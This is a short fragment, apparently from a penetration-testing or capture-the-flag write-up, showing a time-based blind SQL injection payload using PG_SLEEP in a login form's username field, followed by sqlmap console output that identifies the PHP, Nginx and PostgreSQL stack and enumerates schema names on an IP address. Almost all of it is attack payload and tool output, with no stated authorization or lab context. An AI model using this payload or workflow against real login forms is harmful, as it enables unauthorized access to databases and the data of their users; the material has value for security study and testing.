 Payload: username=123' AND 3058=(SELECT 3058 FROM PG_SLEEP(5))-- HFvc&password=123
---
[15:59:55] [INFO] the back-end DBMS is PostgreSQL
web application technology: PHP 7.4.33, Nginx 1.18.0
back-end DBMS: PostgreSQL
[15:59:55] [WARNING] schema names are going to be used on PostgreSQL for enumeration as the counterpart to database name
s on other DBMSes
[15:59:55] [INFO] fetching database (schema) names
[15:59:56] [INFO] retrieved: 'public'
[15:59:56] [INFO] retrieved: 'pg_catalog'
[15:59:57] [INFO] retrieved: 'information_schema'
^C
[16:00:15] [WARNING] user aborted during enumeration. sqlmap will display partial output
available databases [3]:
[*] information_schema
[*] pg_catalog
[*] public
[16:00:15] [INFO] fetched data logged to text files under '/home/nika/.local/share/sqlmap/output/34.227.156.11'